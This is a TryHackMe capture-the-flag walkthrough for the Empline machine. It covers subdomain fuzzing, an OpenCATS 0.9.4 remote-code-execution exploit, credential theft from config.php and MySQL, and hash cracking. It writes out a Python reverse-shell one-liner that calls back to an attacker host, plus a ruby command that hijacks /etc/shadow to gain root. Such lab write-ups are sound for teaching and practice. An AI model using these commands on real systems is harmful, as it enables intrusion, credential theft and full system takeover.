TryHackMe: Empline CTF Writeup

TryHackMe medium level web machine Empline boot2root walkthrough.
Discovery Part
First thing I scan all ports what services are running on the server.
1
sudo nmap -sC -sV -p- 10.10.70.209

Server has a web service, ssh service and mysql database. Then I go to webpage.

Nothing is there… so I wonder is there any subdomain. First assigned ip to empline.thm in “/etc/hosts” document. Then I use wfuzz for find subdomains.
1
sudo wfuzz -H "Host:FUZZ.empline.thm" -u http://empline.thm/ -w /usr/share/wordlists/SecList

So there is one subdomain “job.empline.thm”. I look what is in there and I find login page

and also “opencats” is running on the system. I checked source code any information about “opencats version”.

So I know version number and I search any exploit for “opencats 0.9.4”.
Enumeration Part
Perfect!! There is a “RCE(Remote Code Execution)” exploit suitable for the machine. I get the exploit from searchsploit and run…..

It is working!!! But something is wrong. Yes I can run the commands but its not like real shell.

It is not exactly shell but we can get shell easily from command execution. Server has python3 so I can run python code. I made reverse shell payload with python.
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.8.50",1234));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])'
I run the python code on target machine and In my machine I use netcat for listen port.
1
nc -lvnp 1234

I got the shell… I checked is there any config files for “opencats”. I went to “/var/www/html/opencats” folder. Let’s look files.

“config.php” file can contains important data. I read the file with cat command.

I can login mysql database with this information. Let’s try…

I succesfully loged in with credentials. I found databases. Let’s continue with opencats.

“user” table looks interesting.

There are encrypted passwords. I check “crackstation.net”

I know the password but I need user’s name for ssh. I looked users on the machine.

Try login ssh with username and password.

Privilege Escalation Part
Find and read user flag.

Last thing I need to become root for successfully finish the machine. I upload “linpeas.sh” tool for find any information become root.


Linpeas shows there are some capabilities user can. “/usr/local/bin/ruby = cap_chown+ep” means user can change any file’s owner with ruby. I change “/etc/shadow” file’s owner because if user write the shadow file then can change the root’s password.
1
ruby -e 'require "fileutils"; FileUtils.chown "george", "george", "/etc/shadow"'

I changed root’s password. Let’s try to login root.
THANK YOU FOR READING 🙂
 Never miss a story from us, subscribe to our newsletter
Never miss a story from us, subscribe to our newsletter